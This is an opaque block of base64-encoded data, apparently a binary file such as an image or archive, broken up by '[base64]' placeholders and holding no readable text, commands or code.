dEGRkASZGH+ZwNBEPoQJ46hvcm6vds77dLuGGpCvtPOfM8Yff0gnS/6bgGwrtf5PNo3oLE1nc/znhE4sBsbGP/[base64]/+dG8vqsEB2XAjltEl23Ep1hEOy8MntzAPs/Q4g7NLqmNvEEMz+lNBtU484Gwewy+yQnQRwAiZbqCgosZxDwJkWKFyXMeDu8edQjV/[base64]/hjGIeXHgV39oIDNwOIxXhTyE9P9U1v8gBaiQeX+xwGNiWs0bt4adH7nRSE96AAWRB6+UUEDD37hmZ6tEf5tETg2YAHoVd4ajoHP/ZPm+3MTaCHo91wvIYEWqL7q026SMfswy08vNliToZIbVR0RRPtDVbe26saXzxGk0XEzv1AqzuwqEMAgePSqBf+qff3XbVr5BNJT+GZazfYNJ+EN1VDZwcD7bpTMeqAS8sKKLNn0sp1hu44OWg8WXiESxK5byZ1SRRK50J1NwnUSBOFsv/eqX5IHbKD2oSASvhrZy1a9SYG9t5ffgR84jMEa/v3fSX7Q5/o9i774mb/59RwWnD/6mX8c+GATpP/6sR/gW/7gcZ6sy/pt+SAarh/+Fc5gD2Ah5EVe5hf0+oGGWCAhz6M/GuhTw3MlWyDh+gNe5LF/[base64]/1Aha457QpEubLr0nterUfDbJIibsUahmnmtDu327drH+XbNmqVIli5Rw4ZdGVRIUuA6YuGqPQIHiHAoaYbEkSZqEvRKpXceOGSv2O/zvWbx7iz+vivtEgeNEmTkDP77P+TzP0J/PZz3J/fzZ9/[base64]/CUGh1+bEKKKoUKg8Yoitp22zG51VZeeLKcOlxxxyX2RxjKLReXXVdEwswotl6y3THRiDqLcOPtAmywwvbmG3rGWEMQQxP+yOx9Bgr0Tz/STkstQf2Qg2222mqL0Djbfgvut+asZwyA3WSDLrriLNgPPe66u65C5pRDbzndDITRRhDSQSGFkLBnTzwCx2MPjAEPHM82+41jT8MOKzyQPxJPTHHF/gwUjULvtMNxO+94s+A4m/DxrD8bc/wOPzCe3DE+CqlUY0s3wqTjKJLw0eN9Qc5hRJhPafWVVh6UxVVfH0AAQQR8VdnVlUWDtZWYHSCNdFp1gRH+hpp0gaFmYoEJxmogYdR1RF5xfsVDD4HUUZkkiWExyiQ2j/JHB5RhMeeXVfFgGWYzy/QpZqfRF2nhoE1qxh6XZqrKLM0wo4sVqej2EjTG3Hb5zJgBWyx6wakqiNtfuwpGHVmz2ocuqGRajK6i7jJcesLOTjtv6M1yDLICdShfs76bwcdA5NxDfPHG35PPRN0cz7zx+gw0Tj3Mz0N99dZfb/3zBHmrT/f6xDuQPOKPbw5C5qSbTfkCdWMOPfC8/3765sy/njnww78eHw4+1BG//[base64]/ZxW6AhR7xCMc4lajEJELnNbBdZxKSiMQraBONXRmjV6TAlexqh0ph3e4Y67EGH+wzn9Eg7ndm+Jc6+tE85t1LH7lsXj0GgsvpYW+Y2EMIOa5HDoKIY3zks9b93re+Z0oTfgKx3zOhZw3+WviBfx15z//OEEAFDnAiAhSnOc1ZsApiMB4C8UcG3ylBgvgDH/R8RwbfQc986nOf+HgRCVeIwojVc4Us1OcG1TGOlYxKJjSJG4989KMezaEITTqLXkjQg4xyCQI7/[base64]/TdJtbXS+P+9UMdvIys8wZyjuYRc7PU+yVB9HE99QmEGswU370G0o1n0qOa05TmatVRDmkqBBUQitA3z/CsfZhTIOU8p2/dkU6BxMMdF0wnBOGZQXYK5LjInSBBn7uOFiLknyb8oDq4Ad3sllBlCO3r32oGCKHs5D3zkWgNKtoVviBpp1QKWpSANpWnMMkrVZGv0n4IlS119GckwEIYwmCHxNCVrtiZ6ShSgeCZVgIMQV0qlZTUlCMweJNuS1NNszMKNbhAboHAAg/4ssMIwC0WNaFqM+pI1VjYjC2N2iNXSxMRSACyccDCjCK7oQs0XMGOmcmMIrvjnUSq9ZGD3cVvSpkqSmL+RxB4xdVrYCEMZqQirpXMVLCMUeRUdo44mcodLHyymtTQ0gwDyqxl7zHZfJy5eNpTh5klG6M4yznO/6jH9Tw7ENBaT7S3LK08JjsQa8LvtbFt7f1emw3ZKiRF+7rtMQRij91e97e/PSg3Blhc3jYXgwEd4aYlqF2CXkwd/uAGN9pB0HdwA2TUDTVAB3KMO4JXvBDtHZB6dN6uSMUrIV4KlCBgNB8+ZUslHdoOtVKl+0KJKyldYlYgQCcAF2aTWDTwgVNc4gOHDQs20KmgTmdJt/0BDAeWhJ5q4oIkyCJuYJiSWIYmGSzY4a5KrQMWjsADHtTBJi3e6osf4lVRoCL+kI0jj42BDA1mvGIHdZgFWo0B5IgD+TtZNnJwhgNYSlZyFKYs+CyEIQxA/EEQTAar7B6OZWGhPOWcC08pKzEIsBrDDz0Rs33o0FhmfeTNkf2HOpiXj6Cr+XhtHt7xyHGOpCt96Uq3c/YQ4vTqnXZ9fqYGQQQdP4Ek2tCDzob7XPuubKwnJP37pkQgbU79mNrUwxVnA03tjfX4I9LEveA+NP1pCXbannlnh6tLOBF//N1kf081e74rC5tMgg/irU/vbhilD2BBbqkgDBjKlu/Mp40EzX4Alb5kJV8zpSpNtdJ8jUYWtKjFp5usxEwTjODYk5jEsUeMYLDwJrAMDTD+e8JOciZx4UpY5g8kOHEsJpGEqSEtSWBa6Q4nwwPA/BRS/oaxVzeBfYGjYnUEP4/BfRzxhEdiB3/YxcMlLnGKo/IlieTNxVGVcY77KqyqgPIyQoEFNQjClOQx/8rTGmSLpEpHVkqCoH+k4B6PIiHxoRq/8yxGVzz/[base64]/jhQsvUEMpnIqBFdjlgNkxbAMegAFk1AM54d+EUdks/NjsQYcsXhxGBcexFIspKALyyAMX/AH2vEr/teLENeL3hFkLXdklzAIasCNl4AR3sSAOXcf5UJZxoOBt3Q8CEV0BAGBxHMOecY89SCP80iP9Ig9ISgQ2GN1geZnCbJ18FMOV/dMfKYOWMd1rzUONeg/8EEHCfKD4iQODwmEQkj+QBgEMUs4QdYFaRdkXffETx+JD1RYQgLBD383DqhGUB2DkgT1QVf4EjNREzdBaz7ihUCBCIjgBX8AC4YCDS8EQ8WQhTYhV9bRKmOza3H4AEmCbE+SQ03DF/[base64]/IgceDZ/vxD9j+Q5DYow/aUg9+ti3yMJAE8Y/v0w/sc1oGaWgz6Eq1tZBn8BHq4A0SqUD+gJ2VJhDidEEbhJES1E9yFg8XBDHqkEEKMg7PJV0l6Wrq8FydRmrPxV3WgCOzljPg+IVzcJOOIArEIFY+6ZOIl4XZVgl28GE/UzRKUxVHQzRNk1475AL/ZR3Ch2CzF4s0MRMbCpOvkXic9Ad1ACdQ8wFhZEmF4TVzI5SV6BmxUAIEQABJEDdUeR01Ohd/YG52qYCWYmWOhEi78Yt+CYukEEiO0wzDsHB1oAqeAYAR11fdwXJN6jrgEUm/UTvJGJqosAy68AWVEI3S2JmK2X6281ekcBz+agBgaoBz/SKO9yFCQ0c82sNzGBhMa3YPUwenbOY9e8qnerZn2zNMfiao4yNNUzcOhQo/6wKDLjiDHSKdE5KDugWE3FBqa3dO+7B23jBqCoRBIKMO5fmEEDMOGCRd/yF4hnddroZCz6WRp7pC3BUNNJN4ceMHMzleP5ET/[base64]/f6fygXcYnUSMVgtiCHBq8QC1kYmeJBLMH+sjlXNo03UnEEiHHDQEh9YFgq15gYO3EaS4CVNJr/dbS9Ax/NMhAX2D0mqw7LY6doNhB5SjwuS0wJIrPXQ7ODKk1Wd6jS5LPKuR7U8Ezj0A/HqQ5k12jwsR5Ku7SUdnfcsA+6hUGj9oQR5KlV23d/J5/qwLUmFDFgOxDYJWoCAQ0wuSM3aasSxZ9/[base64]/SA9xuO9dwaz6iAOMzu+zCRNE8G+MQgPVve+93O9zwQxsGC0CzkQ+Et39ytORUhqdTdB6/G/7DBqzJV3f6eRBvxcCUxQ/CBnKtTA6oAoMQkIjKe2FKwTlwILw9CrGTygwXpHiJIKWPCJZIGsKYzCU8LMU/MCPbBDU3EEpIu4DBXDMnxVMFwdnMQWi2E0Ezpt5mZgklAJb/Eak1M54DEBA0AApAATORILf2AZwLfEjVKv9vrEUJyYQBZKoRRxNeINzBAKo7BIdasbndMbwMLGCCv+WFvGOOMhvJEwCTRmvG2cvMHicqUUx3O8gLf1I8GjjnqcgscDs8yDENRSgtBCLS+yH7VZj/[base64]/usK/28K5xNDd6wDZFACukXgBAXjBTXOSf3xRmrZZGEjML7CoAgC7Sz0GH+ynJkWqbaKAhyDGCn6dH3YUuxeWbv2I7ayx4mDY+SJTzYA8j/IWcKQZwJ8dwtGINWh3WrZZAbRFtGKyEg7bS/BT7iYDHjLTEJIUAYJE9rp97rbWqjhncThE9Xu08raULcRd/[base64]/xUGjnJbsEQftqSyvfSOttnH5GCb5xjS5jiP+YA9L02PhjqC87CP7OFnBJmz73MvztlaE3HdsPVMozYymXwGIK0OA7QNkqpA69HJ9xsP7q0O5YSE2zNnnx5nCIEPGHRQ/SGSDuSq2sUN+l14A2HL/w3gEnwpBN4bEIfgCa7gC/6Tfa3Nf6AXHSAVKYWsOUQVPCAmL/BSS8E3L2zQwiprNMFJcMlee9M1pYMFanJGdUQMNiFHNcFjObDObPA3136utGEafCAKq2jkaWXa6MfZSa4SzBCxUa7k727v/Qyl5dF/[base64]/7Vwyn2GsUQk6lgfLJwCeucAz1GDB1WVbVhGpZd5LU9javt7va+EswwDVAeDSZx7/18EkquVrPD72Iq5lkc8FdKClpwA0mA8MYLxbST2sRxprz+/QVpfltldjw+h/HKzb2R9TweT8ggXz2i1Q/Yk9Imz0wo/0yHLBDSNLRadz/aoA5Bux6Mxt3ghBA3P0DLtfMEVOqRlmlPnXfpxHfw/Q7lb/7nj/[base64]/IkB3vmqXKsipSpC5VEqTGTpgwX86MJl3adGlY6tSdu9e69Th141y37qcu32zcufWpy9263u/f84QPnwfc+G99sFV3Iy6cmurl8qRPfw69Gzzs2atDj509ezZz5lRn815OHT3v8KD74dPe/Xs+e0ZvUq7Onjv8+OOp3pZffzwAA/QPP264u48dBBHcR51tEnTwQQjZeUe1dyK0EMF1MtRwwwxh44bDDd/Bp8B3OGyHO3VAnDC2UQBBBBE+/[base64]/91NlnQH8KNtifgf3zh7t43HlwwX0ulHjFdiSOEEQQocMHH37+QOQHuhJDRFFF1ayZxA8/ABlFlBtx1JFHIGMOkkiahTQSySSbIWhngmKB6ogeSLgIgYo6cIEELGoi4YADkggkDA8q+qASMxF6SU29jsS6GVkQiiUQMHiwYbGMHlgICz35nMRMkvqMBSGCZCFBAjCPCIQqrCXVytK+wuI0LU0x/Tsab7YJBZC+5LIGrVIXFytVVfmqtdZZhlnmU1gmF6wYynfldbNBOgMtDGJLH40W1ZB1LR9lmZVttt2gY202cl6fLR99ctd923p0910fcbkDt7n61DGnXOmKNwdd2K6DF93a0os+PehoYS9f90pTrmH/[base64]/Fd+UIRKB3lDHfF40Pm6RVbzxQZCJ/KWt4K5IbYCk5fQ0R933qqhYRajIM6khjJlFg1mDgmF0JTmNHUmlEDwwCdgC0MdwvAHO9ghCUxziJUkggWgmPOc6kxnkdipNZkEog6BwMIRJDGJP5Q2JBLBJgnwqYZUyAJSsoBKaoG2k6ZEoYRH0pqk/IDQvkWjohZVC0b9Ro0nogEWDqWiFS+KRY2O1DBdXIYu0iDSkRLmjCbt1SBSusaVnkY5t3np6nTqGnktJzdQhU4/yNuaedyDp7wr3hubU49u5De/9EikfvdbSaIeFTvvyo555oWu+cFiqvs6Ax3wFz6zllJ8E87+FlgTtDC0Jmh+KIJQgfyx1ra69ZfQ+RD88AeidvBDxfwI2Ybmx06Y/YguBAyskBBoQpg0SZpLMklM/[base64]/[base64]/uvfr8iUINu2L0MK8wfYHUXsd+0sRxuh+V7lvqJfWwHZdlglYIo2lnWtC0w7+xT3ucZPkTOf20yQmQTWmHAACHYAARuxQkIGi5Mmf5WyNvY0kgZhETQIZhSREW5M/lKkkXSOGLKLQ8AEMgA28baekNiHS4DaXLsJNIsY17o3qvsW4DA1cyWulRVapIgw9uEFjcnXornWt5Znpla+AFZqZk8aNPM9NPsZh83+krjc2LS9858tTQs536Ym8ereorh51MI878Orl1jG5L0ioxhvhW9g4xs6dCcMq1eAGYGMHtYI7B1mYWEJAdsi7/ckfjKmPEss7DlGObPOrAxI8rMEZw1sgxPvAcTO3mHASpRiKSvASysOIMBCiWOi8msG3fNMaJLkavooxwEsJgfD+GaJ4m64hhRJwOAK4AGi4MW+zPdzblFHZM+f6Gz17osPpG+NqqMgwhsmJDM6ZDFUYhCzoATvgopKKPuojhe2ivkt4OUYTjew7g02AjnGQIzd8w/CzjdnAFvGTKTsqP/k6P0HyKUFaP1FLD59CEQIbsO7wjvTCuklSDUiAtVhDhQHkP3WoNf/YMEkMOxIrwK9jwAThD03Mu/[base64]/xM0ARNf9QXa1ANc8gG1ETN4Mmv7VAHWqADY6G1ftiGXhoHRoyPNYwNXtuHDeM1svOXUdqHXsqW3RRO/CnOfdgY5VzOEckWbtiGFYtO6ZzO6dww/VMxbhhOfdxOcdhJIImynyS8Djy8HBzKEBTB8SQGVRAECHgACOCBUdA8zYtK+oxGKKPK7iyV/AQSwDOGC9jKrXTGHNgFZ7oZsYQzb0RC4bpG4huLtBSGL5AFt5RCuaxQvqDLcxyGaVCGV2BHvrwMWTippQDMMLSMMCzDwrTHwywNlGlRlIEEGPXIbonN7az+URu9URxVB1G4ChrdTlTYgz2AzRB7NUakgz3I0e0ch/xDUiZt0hvtkSYdB+/skRgMzxkMt8LKwfIEQcXjsSQByhGchTCQiA9Qg2ZIIKiszxgkRiLpO1LpkQskLiUA0AB1xgsgUAPNitt7DL44C91bQr/YBce7AlWYUOiy0ArFUFexHA7VS44CUc1IN8dLhcCER8IMHUYjnRUNrx49Bkg4A0hQzGOQqmhwUk/[base64]/VgzMAM/2ASVjVmZTVmMNYMgzQpU8EZagFEb2QQ6sNmbdbMaIdLbbI+NRQVaSFqllSqkVVpa8Fk6mFVOoQVU8IOs8IOmddqdxVqt7dquhYVPnY8amVmyTVlUsD9IOAZrGAcpnZmeBL2gcCZx+Ice+Qe6/RFpnVYSAtNoSs8trcVszVa32Va+nYVmIAX+CbiSSSDQ+SzXXwSsc/WRf5iLqrSLH7mo/3xXroy9IMSEedVTVdhLyJkofM1XsyAFQcACHIALf31LgJ3LMjpHWBAFkCCBJFC5wBhMUliKQPiDP1ibh4XHzUhR8KJY4z1e02hZ5V1e5lXe0zADvTFS0mDe0lDeWI1e7DVSm81egypaqiqNPdAX9+Be8i1f8v3eRwvfBeteTIKFl/[base64]/[base64]/lGUoqINJKNETzWWJLd5erunw+mVgNg1pvgogTWJjLuYzOOadnmbuneL4MA2ifuKeXt6kpuKVcuZlxpcbKYb6TFcf8bw0bglxzpkO7N9UEAVRuNh19gN4LmuzjmeVIQn0bAZVGAAS0IgBSIA7TVN/RsWehMoJplyLE4e0MOiDjuS4nmQGmL3+ictkTRaVicY44LtoMOrXjWZhclQTM8rCO/CBCOCBV9AFQLiEedxdzgAbKMCCl5bHW8Zl77q+Xa5pn7bp0sHpIX5eYe7pn27Z5EXmpC7qKa7m0RhqJ4bi5m1qjQ2v8H1mbT6Jqr7qKlVjcubqnfHqdBZrsj5r6Z5uR4AEeuZWrfQANIvrC8AEwDPjuv7nZsLr/LRcAkJGNhDsSUbouH5kBrgANihsiI5oBU1sTtHGZRAGUfiC5Xrsb4xsgR0MyyhDEECACGhlUQgEMRzMv/zssDmCSiBthTXtRZtYm15t1h4W127eYM6KaK5m6p1e3r5tSTHq4B6NaV5qIh7x8s3+PjPAZizGHlSAFPt0QXPV23FebsODRVT46lHA2OimbiGXbuuOLXPDhLjWbgJwxq3MgfcF7/DGWzQm7/Je5Jg5FSVQb8FG6K2EZAaYAPkWjClEyx2x77RgJ8sRhSO4gR4ghQRt3eciZdj16A/NQpFGAARAgiw4miMQ3nRTgz8AAxuAggh3OZRC7QxP9Nbe8BAvjdiW7aAGWto2ZhYn8UkxagxvsCz2bZxO6jSE6hjHF1EQIjQdxgjON2pd43LuGlhA57DeBPZAhCF/56ma7iI/il2YgK2cmyXXXCVYnCg/4/FG5HWVmWPIAPV27/XOYC9/5ATwLdwd82wUksSmBm/+UMtNCAM954FBeHN/JeHIsUIXPkfL8C4kwHMQ0IItAIEISIKYZlgMGnTONnRfqXCaVnR8n21Gz/QzGOqbHWaghfTdrnQSN+qjBt/e3veWJWrdfmpQl2J82QQACk8YjDg15mq+3XEed/WL9QNEmAOQnwNZp3WDf4+ztu6B0Mpdl4Be19wMwIQgARLz9mciaVx0Vaa1pVxMQHYtT3bNPehmh3bDpu9pL/O/USJtHAY7yAIkQALFEmVUgYzhw0aRC9hxz13MuAQxuAE8R4AbCAMtAIEPsIMybHDTqwMsGIEeSIUz8st6R/R8j/tIV/gOf+InpnSBD2rbtnT29d4Tj2L+7lVxhd9eLG54NlLfqH6Plz0mKxXGi++nrQ43WYCFWOhxsIZudw55zSf5kocPs54RWMjcBCgBCWjvSFaCXZCZC7TqbxYSm4dynJ+Lne95LWf2Lnd2I8WKg9rLvZB2ByWSwfE7tmAGSbADdd8CJEiCWeib1/V2v/E9s7D6K8TCrNcCGe76MFADeSIBNYA8hv0DDhqBdQxd7kLR0IF7ucf3wed3TcfeYdb7vCd8vi9xEz+NSuf09V/evRdmF3/[base64]/[base64]/b4lcYYKyGxxEYihdZ4/F1CF2mXQfOQlF5t5ZlUU1EzCSDM0MZMIEggkcUWPQySWZyYoVlnaWpyFg2Ob4ImJ51G73InKsMIA8gXHSDwwRWhBKoLGoX+wRwYR4zQQ8qPEkeKccgpp0ZzzmGHbaaY1lCE3XfjDR15187dd98ecPoc334T7vcHoZ7xgd9FpKfqrn3XkCt+6gleOASAszqi4n1/YCKwMW3e9922igtXFTWgLqvldNf+Om1/MnmBd+p1n1FF6JnaCqJMcmdqhBGrf+DFTl74TUIlSdze97oawZLKKDgUv7qpAJsk08kDP8etwfDJl/AEBBAwgFHgT3BBUhmgX6SRGWCS48c7UiNRX/[base64]/+0Ei4YhHOWLdaYhr9ZgREUDFbTPzAJESRhDqCMSXiud7/2oOT7Q2oXCiCEfjCN4CHGYUB6OPfjNbCACXswn0/gp/[base64]/[base64]/Pn0Jrg75HpigqAQPoxFaz5pWtdJof7uIK/yKEQu6fjIrT8EEX/Oq17X2VZXS4UNg0/[base64]/7rW+YNlg/2CpxCwpe8BOjIMQsaEGLRdBUEtN4xSeugAMcsIGKV3wDCphbAxqA4wA0YMQUYDKTH54pAwTAAjgugAIUYAGUkxzJdOPOsr5DZQHRxyZY9lcj0eqWGB0FrZIEc5jbmiP4baVlqZAS0tWMpQz+tNnNbVnrz/0KoCbZ2SF4joWe+SxaahDmKdAAdKAlOAw0iGIY3FgGIEgRBjUwWpp4KRo10VZnDu5l0g0MraUbfaZM7yJtEez0KZaBC9cq4xQzrOEpTG1bHqght6gJInJgTcTqZEqe6ViEJTrv+c97/g5PPgO2FpEMTgg0XawAhrAv50a/4YC6UFQ2MKRtCjdAQL2ZuMMWfrDFTL3uPjgl3Lbd8IbFzSTbKJB3vN+Q0QBTeXMvGIJ/JSxheMPUpvfWVLrRre8XFJXCJgi/EwA+LWyhQAMLF6oGTIACg8Pf4CfOVANW3PH6b8DkGsg/pmRscgjEHAUcmZP1TY/ZWKb+BIABQMAC/BgGGBUDFgBUQYD2wYVWUUfBcM/nxMdO+IuXkYxeEcCXodLPLUVTwFVWwI/SMR39fIUS0Ehe8dUHWl107IFwZF1DEEMspEIqyMIseB1i+YM3kF2g9ZIwRJAEMQMsXEKY7ELT/J3RQApxzEJd5J1hlFClbQVmPWEKocbUcNoj1JAedJMywFY4keGn/cYI2EAYXIIsrBNy9FasARd1bA4JzJMlANIEkh6mcEIytF7hUJfoTeDw4cAdGKIhckIgHiLv/V7f4IDvldcP1NN6NRGuqM4PuEEmaqJFqVvfZM5+lRvzwRtN1Vv0Ycr09VcnvlsZkOLMdRS+xUD+LOqAvsViDOibDsSACPxbe00LGllAwQlZjDGcBhAcMS7c/EGABbDABsyfCFxcpqjYBgiZjB2gBVTANVKcAeKYjmGAAjQVBvTYSmUKODrZki3AOQYjym1c3/[base64]/WgYXqgIsCMor6AIgjAAg1NAjiJoyPMIMTcM0PMKn7QAHqCEbqs2HwqHlMUcaRJREFZQYiAEJ8EKu5dquYQp0ZIuuYWXhxB4wYBeDiSUE/IB1/UCP/kAicoKP/kAmAINZZkrs4V7umYLivIB4NWLfGEG3jAq4dMvcmICQ9uh85eUHAAEpcsrmLF8ZAEHf8JeYZkpOqE5iiuKalgG9oQ6BVRi62aIQgF++DcFT4Q6q7Eqx2Ip5vCIELBy9YUrBiVwLsMCgfiaRBVXEzdiiyqYCXNwzEs5tNhWPbRwDWtWRKSDHBcDG9ZiQWUDMJWC2iAd/bNV0wONxIufOKWf++TinQp5PW3zPl5GnJSnBdYIdrmbnQHZMlVCDC/qjyMQgQ1InA1zAeWbVSgCWABnQLBBDKkzCKLihfFaaN0hQSPbSNGCrKPCWGghC3Mkd4LVanjkKRz5TNFRagdqkXnChRlxTKLyCGoDAB0TCMvTkDJEhOE1DqH2aDajhESDlhxrHq+1Gc5Do/[base64]/k1g0iRA5WwiTwIDH4IAIdQzGIwn1iq7aG5DBsyTAAQhM6YWaVhjrlWUaogrk2ELqqq4H6p52ogiygljJEgijYwQf0wAckwSaEgh6cAjYlwvcm3qdZQarxgGQJbIgW7IgOZ+2Q6TxtTq3xQualgy/MTa1gChJAVyeeJXVtjnn+lB5ZeldaZgrt2d7t/cABm0LMFkFCPVS2vKwbsJcJzNfQmoB8Od+TZUoodmKY5mznvMTeQkCB/VemDKYOzI0OlMHUuh6moIBlwnAJQ1lCRUumLBz8oQAFHJwIeCYLuJjfLCMG1F9TWZwQawAGYEAFJNmsbI4FLJkDCJkBQgDKjRimzs2SiSrjoiPjXs61merkBgj3XO7pknEZm/EZo/Hopq643ErKMKtFykIqSMIkcN2ecSQ0VMIfUBC2ThAfbwM3bMMrwIK6sqQyQUqekQLXzYIxKM1g1GTzauHzAigpDF4ooMIR8MAR4MC8pkH3ngIuVKhq8asV7MC/qsElUF7+O8lhGrzKc1DRw85vtkhlPclTLM8KpshTMrDCLvNyL/8CMPwC8O0BtiRiL6+ede3yQVEXXOpTtLlBunxAtGVCj6qXBB9teWVizkLAgFHwXTbCC3RzI/AszhJUDDQCK5Kp0G5OEYBOpqgwC2PKX87NCWtwUr3ALDoBYILfLOqABYyfLrKwqRCZBrRYpqiOCRScBqCAZ+Zw/MXf/0HAihE0i+3fBkCAxVlA/XGm3zixj21cqAaAA0qx4M4NBlDASa/cSQugzH0qjiVZ5Fxb6VSHXIZH5nJuK+B0MOj0TvN0T/[base64]/G1Bu8gTZnCwdni3wIC6bQ8yma29xQn6AmFQpsbV5a7YbxGwpP4Be9sL75jWe2wIaV2IcZqqGGGMH93y8y6sXVnwNMtHcTI1H17Y8pwG3aZo8pGcj1jRALMZKpnMd1KkjP5jo+FHxEJBi7h01rbk7+H3V/+/d/A3iAB3VSp0c6qQyaNLV7Ikp8IkQlhAEs8PG1BhozUDgRLkMoqGSBpjWAokZGkMIOykITOvJZE/LQaBos6OS+vgIzpMEHgMCX3AD2/kEapEEg2MEV9EEoCKWG/qsdVMJfE+wql056ZMpwseiR2xpcmh4n4ECTO/mTJ2LrYZUZZEogbsGV34GVY7n/1jPt1Z60fUBpx6x6gZfdYEq03R5wFg/PjikQVBRFJWm2eEHC9g3TojOmiBEfYItiOi28OW3ULmbf2OK+zVQtGnoMUBhICdnpYIouOsFG45vBiZRnUkCJicDC2VgDGOprUgCL3S3canRFb3fhjnf+jx1ZpwaAbEIgjFFx3ywZBeCYN3YqA4ac40LAkj2ce73HfV9gTd+0gAN7sAv7sO+09aDHc/hB61akQzhrHE9CHWQkXaiCGtxMSFK4Tk74RgCahOuCKGgG82phNRGHWH/4DqpCWV9nNM1kieOFpslCBE2DK9grJPDAC4CAFmhBa4BAZIJAD2BBHyge+arh+apBJWCkKhssrPzpcd2hcaGoGCBXMmxew/ZNH/4h4fyyIEbOgL2AAHcXK9wyBBjwlzObkqaleD0fX5YXEADB70WOSWGKmzfCFsF5Ny/YrYSt3xSt0B6tfGQKm4qiOGaKncJwvwk3HXyRBYCY22KACXj+5kotnDVGt07pmDKa2FTJbYzJZqen5v1ZnAZ03AFqQI4d2aN2nN/CHG9KMTSOKq2/+qszbqtv84jwunRslPX8OrHr/d7zfVCDBxs/B+sy9Z1d5B9IQiw4SiXYgS5MOIX7URIkxjZQuDf4LraGQt6tu9yJe/QGkfPIQjGU0CN/u1kTsjHUxWnoZGptgzKEwhFk7wecl74XkwtEwAPgeB+Qr7+6wBHYgSDwFsIzxxeEChbxzgfMU0Y9rDOEjsRr9pBhisTPKCACQ1o+1ICRwJVj/xasHidk/5WnJa+UV7qIFxKki1uOFwSQgHjhV80Szkzs7Q9oaV2OKUVlsGXTAen+kUrf7PwHlBs8Q99LAAQEgSYIEhRSpszBIQUJCoRQxSEEE06cMNShA0VBIU5EOKxCZ0/EiDUiVmhhwUKLFhBYtKCQ0qWIFiwcfhAoYkMFEQ4ciKiwoaPDnxREQrDQAEKDAAUcWqCAQamBAAFQWhCpdAGEAgGUUpWKYUEABRCmWoXghU5atWvT7jFzBm7cuGvlHLLbKlhevXv59vX7F3BgwYMJFzacF+QexXNJqVK1C/KuYpMn75pFLFaqSZJiOZ60adk2ZqObVcKBQ9Cw0cy8jd7Gjds22dt0waIWDXe0Y7t3G/MdGfIsx6pIkbo0alSqXdSOUXPOW3du6bp58/[base64]//wAUkEADD/z1wDDFSMeZLGTOQoyaZX5ZwiwWDPMFC2v6AGgGS7zwLJDchGCLEllhBRhW6ETRITeA+YFEUz7YwpQffjAlE4GQ4JrCJNWqooYP2zpaykbeIIHCKf2UaEr+IBzy8gy03yCTyYPKeMGhPdgMKSI4E4JgiDLSpPGDPcKMQc8/nRgioj4F8puPBIvwwIMa4sowJVQpeBSFRwWyoNKgHnLzpwYa2EADCobiFPYNSHUorLEiCsuBqGi0oICsBOoKJQooCGuqBp6ikFdeff0VWDPoGLbYZaWfnvrq9WprD2A3cWwWySSbdpZqU0EuW1iEEWabTcKoxA70kDDthTBocY3ddmVjZhNSjolX3mOAM/hepBjfKCYRC2gw518ACxj/5JUdUjCjYcuYxjSU4YpT6GIYSQBBBHAACEiEIhR9iE/[base64]/[base64]/NOb+Md77nmXEF01qymYYYbjDFsiVhRckQRbMiM26ZjOaYcCCFIPQwiUE1j965VOfAhwFPANRjGPMEzrSscZ0qZsbedHrYOCchiu4E1DvFLQSL3DPFxjq0ETogYQkvA8PjrDC/[base64]/jSwU1QyMaQWSBPVoYRBhIQYvXwIa33PAGLIZzCdruIhrTte512ekY5cKzDrMwhnMVGGvq/lrW1CGYwfbZT+/0M6AUxIUw1CDeCBihvKd4KETl47H19uCi8IUvymJoYrU461ARwZkOJ+QRN/E3GelW97ppyokE42imrNgCk0igBQlPGBiZcCIEckrFLQoESP9msSm0QOIw7gpKSWTSlBjOpaBBEawQOGrcmOSBsRm1jw7+QQFCEnJVDXEc5F/tK1rTGoNwo4DkQjDLmqjc2TPIlUYm0YBJMOkQMZuuJaQKlWEdghMNdClEdDiDQHCFkgpMZQFmWexU4iyQBfS5AIqdSqAFUktWCsTQ3/ZVooPZaK9/3TCPhouvEDTp/wVnFrLITHJ00c9Oi0YNtN1mJWix21PXbxZqGMQsjPMDEAzC19aYdW/8F5nhFOdakgCDLCYTXWA/HjcDyycphtHPhUkw2cpQhi5E0YMefOAP0X7EQztWejSsFwojY+G2Oaq8rRehbDW4XBKzYAle8MIZixCi5szgJhzMDPjBlxnRZO8QTrDiDkRDHA60cIdMsGJGEcH+wYabSCEtuMGJWCRaEYLFK5iLhAQ/AIKLdz90OpkACBF3kloUFQOTB04IEV/QC9xf/[base64]/CGDbnw5RKqcBIkA7pwQ/C0MNisAzuyy/KmAdmSjYI2DxXAYBMgoaFOQQ3Piw3dEA6P4KLswB/rkC0QzUDSwqMMhU4+wAsU4y1M8WlqIC3OwBDBCA/[base64]/XCycggljwTCrQxUIZtnPtMzPjOyCuLCPNHzPhMSOmWP/eITJXfFRoDGA9rTSfigCowg9kCETRLOPSmHD0DSQ3LShjSkBnCUR7Mue3BRWdYSL480MPsCMJGUSZlULPVCK5tUSvOSL4yUHPYiG/DySh0tQQyEyvbgtGoQOG6QMR1zNmILCUQBnOoHNsopwwYh7rZAa9rjBzJKTo+hukrTNA3+z9a+UfGwQBVas9dgMzatw2DAcBkK6jZxU/O+a6DqcfQSAR9LSDjhsAfayziR0w7pYIaW50tqqCrHUwa/[base64]/r4AhUYRYOqJ4ItTQhgzbDUDaOsbsmqFG/q6EcSoQ4Jr2+QB/+iRNTkVO+OtXb+rMW8ZBl5gt7vnSzSjVVXc5VhxVnI+lYY1Zmd5YtnhVobTVX5WJXJzRoCcVmI2kAc7ZBeZUWfVYtkpVQmPVoq1ZohVTRkqVbv6Erv/Ja9XIvwTIws5QryZYttzUs5bJaj5Qv29YvjnRL80JdHc1ZVobK6OAS4BXtnikzjFFjZ6My5ec12FTVSGEL7qA4LsFOCZZFMiwMVCHWErZg7MU4cK0HZIE1sxA2uTAdKw+gviNjj9G7OvZR0/ARIuEL4PBjPKZkUw8L5BBlvcBT73BWk8dlC5NlS3VmaVZUV5Vpf/cMdpZ3WRZqrbZqlzZ4kdVoj9dAgjX+aYMVQWhxaqFWJSU0eYwXe5PV0LASWb4BHb73e79BLsfXe7+XHLABbPXiGsCXfdvXfZ9UL8jBfeeXfeFXL+gXf9HBL4/FKjuVhrYntca0WqzFXu8VMmFhTcUJNryB7xpjFraAm5BQMzczuNQAXriQYOiFchuWB2IhczVXC7nQMnLL2P4pdDf2HRu1dO3xEfrACCLgAXjgCj7mCHoADk32dVG221ISVI+15UrLoz7qbmWVd20ReI94PoXXZcmOeqk2e5c1ia/3iXP1eccOeIH0aX32an/[base64]/N3qnl3q3mIuR